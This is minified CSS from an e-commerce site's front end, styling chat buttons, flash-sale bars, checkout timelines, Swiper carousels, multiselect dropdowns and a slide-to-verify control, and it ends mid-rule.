.uiButton:hover:before{border-radius:4rem!important}.embeddedServiceHelpButton{font-family:Kanit,sans-serif!important}.helpButtonEnabled:focus .helpButtonLabel{text-decoration:none!important}.embeddedServiceHelpButton .embeddedServiceIcon{font-size:17px!important;top:3px;left:8px}.helpButton .message{font-size:11px}.embeddedServiceHelpButton.embeddedServiceBottomTabBar .helpButton,.embeddedServiceHelpButton .helpButton{bottom:10px!important}.btn-scrollToTop.live-chat{bottom:90px}.embeddedServiceHelpButton .helpButton{height:0!important;margin-bottom:46px}.embeddedServiceHelpButton .helpButton button{cursor:pointer}.live-chat-ico{position:fixed;background-color:#0171cd;border-radius:50%;width:46px;height:46px;right:2rem;bottom:1rem;display:flex;justify-content:center;align-items:center;color:#fff;font-size:18px;z-index:1001;cursor:pointer;opacity:.8;transition:.3s}.live-chat-ico:hover{opacity:1}.live-chat-ico .icon{position:relative;top:2px}.bu-list{display:grid;grid-template-columns:repeat(2,1fr);gap:8px 8px}.bu-list li{margin-top:0}.bu-list li img{width:100%}.btn-scrollToTop{position:fixed;right:20px;bottom:30px;z-index:1000;pointer-events:none;opacity:0;box-shadow:none!important;padding:0;width:55px;height:55px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none;background-color:#f2f2f2;transition:.3s}.btn-scrollToTop.show{pointer-events:all;opacity:.6;cursor:pointer}.btn-scrollToTop.show:hover{opacity:.8}.btn-scrollToTop.show:active{opacity:1}.btn-scrollToTop>img{transform:rotate(-90deg);top:-2px;position:relative;width:15px}.btn-scrollToTop>.b-icon{margin-top:10px;font-size:20px}.ico-loading[data-v-92cf9804]{position:relative;width:48px;height:48px}.white-overlay[data-v-92cf9804]{background-color:hsla(0,0%,100%,.75);z-index:9999;top:0;left:0;height:100vh;width:100vw;position:fixed;margin:0;display:flex;justify-content:center;align-items:center;flex-direction:column;pointer-events:all}.loading-main[data-v-92cf9804]{width:18px;height:18px;display:inline-block;position:relative;margin-right:4px;top:-4px}.loading-text[data-v-92cf9804]{font-size:18px;letter-spacing:2px}.modal-content.no-content>.modal-body{display:none}.modal-popup .modal-footer{padding-top:7px;padding-bottom:7px}.modal-content>.modal-footer button{font-size:12px}.modal-content.danger>.modal-footer .confirm,.modal-content.danger>.modal-header{background-color:tomato;color:#fff}.modal-content.success>.modal-footer .confirm,.modal-content.success>.modal-header{background-color:#6b8e23;color:#fff}.modal-content.info>.modal-footer .confirm,.modal-content.info>.modal-header{background-color:#17a2b8;color:#fff}.qty-component{position:relative}.qty-component.inner-qty{margin-right:5px}.inner-qty .btn-b-icon{position:absolute;z-index:2;padding:0;height:100%;top:0;width:16px;font-size:13px;display:flex;justify-content:center;align-items:center}.inner-qty .btn-b-icon,.inner-qty .btn-b-icon:focus{background-color:transparent;border-color:transparent}.inner-qty .btn-b-icon.left{left:0}.inner-qty .btn-b-icon.left>.b-icon{position:relative;left:2px}.inner-qty .btn-b-icon.right{right:0}.inner-qty .btn-b-icon.right>.b-icon{position:relative;right:2px}.inner-qty .btn-b-icon:disabled{background-color:transparent;border-color:transparent;color:#aaa}.qty-component.inner-qty .form-control{min-width:62px;margin-right:0;border-radius:4px}.qty-component.inner-qty .btn-b-icon:focus{border:none!important}@media screen and (max-width:768px){.qty-component.inner-qty .form-control{min-width:56px}.qty-component.inner-qty{margin-right:0;height:unset!important}.inner-qty .btn-b-icon{width:12px;height:32px}.inner-qty .btn-b-icon.left>.b-icon{left:3px}.inner-qty .btn-b-icon.right>.b-icon{right:3px}}.inline-input .form-control{color:#2c2d4e;font-weight:500;display:inline-block;height:20px;padding:0;border:none}.inline-input .form-control:focus{padding:0;border:none!important}.inline-input .input-component{position:relative}.inline-input .input-component:after{content:"";position:absolute;width:100%;height:2px;background-color:#dee3e8;left:0;bottom:-3px}.input-length{position:absolute;right:0;font-size:10px;color:#aaa;font-weight:300;pointer-events:none;margin-top:0}.inline-input .input-length{margin-top:3px}.form-control.password{padding-right:1.5rem}.password-condition{position:absolute;min-width:100%;background-color:#eaf9ff;padding:.5rem 1rem;z-index:9;opacity:0;pointer-events:none;transition:.2s;margin-top:4px;width:max-content}.password-condition.active{pointer-events:all;opacity:1}.password-condition>div{margin-bottom:1px}input.otp{height:56px!important;font-size:20px!important;text-align:center;padding:.5rem}.input-btn-search{position:absolute!important;top:0;right:0;width:40px;height:100%;border:1px solid #17a9e2;border-radius:0 5px 5px 0;background-color:#0f7cd3;transition:.3s}.input-btn-search:hover{background-color:#0173ce}.input-btn-search .bi-search{color:#fff!important;font-size:16px}.input-component input[type=number]::-webkit-inner-spin-button,.input-component input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.input-component input[type=number]{-moz-appearance:textfield}.product-price{white-space:nowrap}.ellipsis-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.flashsale-progress-bar{background:#c4c4c4;position:relative;height:18px;width:100%;border-radius:15px;display:flex;overflow:hidden}.flashsale-progress-active{background:linear-gradient(270deg,red,#ff7900);white-space:nowrap;height:18px}.flashsale-progress-count{position:absolute;color:#fff;font-weight:500;text-align:center;width:100%;pointer-events:none;top:1px}.product-card .product-sku.flashsale-progress{height:62px;min-height:62px}.cart-icon{position:relative;margin-right:4px;top:-1px}.flashsale-footer .btn,.flashsale-footer .qty-component.inner-qty .form-control{height:36px}.flashsale-footer .qty-component .form-control,.flashsale-footer .qty-component .form-control:focus{border-color:#fe0000!important;color:#fe0000}.flashsale-footer .btn-b-icon{color:#fe0000}.flashsale-result.list .product-footer{align-items:end;text-align:right}.flashsale-footer .flashsale-price{height:46px}@media screen and (max-width:460px){.cart-icon{margin-right:4px;width:14px}.flashsale-footer .qty-component.inner-qty .form-control{min-width:50px!important;width:50px!important}.product-list.list .flashsale-footer .qty-component.inner-qty .form-control{min-width:56px!important;width:56px!important}}@media screen and (max-width:768px){.flashsale-footer .btn{padding-left:0;padding-right:0;margin-left:3px}.flashsale-footer .btn,.flashsale-footer .inner-qty .form-control{height:32px!important}.flashsale-price .line-through{font-size:12px!important}.flashsale-price .text-price{font-size:16px!important}.special-deal .product-card .price{height:42px!important}.flashsale-price{height:40px!important}.card-flashsale-loading{min-height:367px}}.badge-discount-flashsale{background-color:red!important;border-radius:15px!important;width:60px!important;padding:0 4px 0 0!important}.container-badge>.right-badge{display:flex;flex-direction:column;align-items:end}.swiper-items .product-pwp .product-card .product-sku[data-v-dace3916]{height:unset;min-height:unset}.swiper-items .product-pwp .product-name[data-v-dace3916]{width:100%;height:36px;min-height:36px;max-height:36px;font-size:12px;line-height:1.4;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;user-select:none}.premium-items-container{border-top:1px solid #d8e1e5;background-color:#fff;padding:.5rem 0}.cart-pwp .premium-items-container .swiper-container{background-color:#fff;padding:0 2rem}.cart-premium-item{background-color:#f5f5f5}.cart-premium-item .product-detail{display:flex;flex-direction:column;text-align:left;justify-content:center}.cart-premium-item .product-detail .product-name{width:100%;height:16px;font-size:12px;line-height:1.4;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;user-select:none;font-weight:500}.cart-premium-item .media-column-1 .product-image{min-width:unset;margin-right:0;padding:7px}.text-free{color:#e75480}.pin-position-list .swiper-slide{border:1px solid #dadada!important;border-radius:22px}.banner-pin .swiper-slide{max-width:440px!important;height:auto;object-fit:cover}.form-login.relative>a{position:absolute;right:10px;bottom:-15px;font-size:10px;cursor:pointer;color:#0171cd;transition:.2s;border-bottom:1px solid transparent;line-height:10px}.form-login.relative>a:hover{color:#0171cd;border-bottom:1px solid #0171cd}.timeline-checkout{white-space:nowrap;overflow-x:hidden;padding:30px 0 10px;position:relative;width:600px}.timeline-checkout>.entry{position:relative;display:inline-block;text-align:center;width:33.33%;margin-top:15px;color:#a7a7a7;font-size:10px}.timeline-checkout>.entry.selected{color:#0171cd;font-weight:500}.timeline-checkout>.entry:before{content:"";top:-18px;left:-50%;width:100%;position:absolute;height:3px;background-color:#ebf1f4}.timeline-checkout>.entry.selected:before{background-color:#0171cd}.timeline-checkout>.entry:first-child:before{content:none}.timeline-checkout>.entry.active:before{background-color:#0171cd}.timeline-checkout>.entry img{position:absolute;width:45px;background-color:#fff;padding:0 4px;top:-35px;left:calc(50% - 20px);z-index:2}.timeline-checkout>.entry .b-icon{position:absolute;width:25px;height:30px;background-color:#fff;padding:0 2px;top:-32px;left:calc(50% - 11px);z-index:2}.icon-circle{width:17px!important;height:30px!important}.top-banner-img{background-image:url(https://image.useinsider.com/eprocurementth/defaultImageLibrary/StripLo1_2000x145_bg458k-1717175707.gif)!important;background-size:contain!important;background-repeat:no-repeat!important;background-position:50% 50%!important}.img-top-banner{width:100%}.timeline-delivery{white-space:nowrap;overflow-x:hidden;padding:30px 0 10px;position:relative;width:800px}.timeline-delivery>.entry{position:relative;display:inline-block;text-align:center;width:20%;margin-top:15px;color:#0171cd;font-size:14px}.timeline-delivery>.entry:before{content:"";top:-18px;left:50%;width:105%;position:absolute;height:3px;background-color:#ebf1f4}.timeline-delivery>.entry:last-child:before{content:none}.timeline-delivery>.entry.active:before{background-color:#0171cd}.timeline-delivery>.entry .b-icon{position:absolute;width:50px;height:30px;background-color:#fff;padding:0 10px;top:-36px;left:calc(50% - 25px)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;-ms-touch-action:manipulation;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border-radius:5px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none;color:#fff}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}@keyframes spinning{0%{transform:rotate(0)}to{transform:rotate(2turn)}}.vue-map-container{position:relative}.vue-map-container .vue-map{left:0;right:0;top:0;bottom:0;position:absolute}.vue-map-hidden{display:none}.vue-street-view-pano-container{position:relative}.vue-street-view-pano-container .vue-street-view-pano{left:0;right:0;top:0;bottom:0;position:absolute}.img-server-error{width:80px;height:80px;position:relative;bottom:20px}.verify-validate{transition:.3s;appearance:none!important;background-color:#ebf1f4;height:40px;padding:0;border-radius:4px;width:100%;position:relative}.verify-validate::-webkit-slider-thumb{transition:.3s;appearance:none!important;height:42px;width:56px;position:relative;border-radius:4px;box-shadow:0 1px 6px 0 #c5ced2;-webkit-box-shadow:0 1px 6px 0 #c5ced2;border:1px solid #e0e6e9;cursor:e-resize;z-index:1;background:no-repeat 50%;background-image:url([data-uri])}.verify-validate:before{content:"Please slide to verify 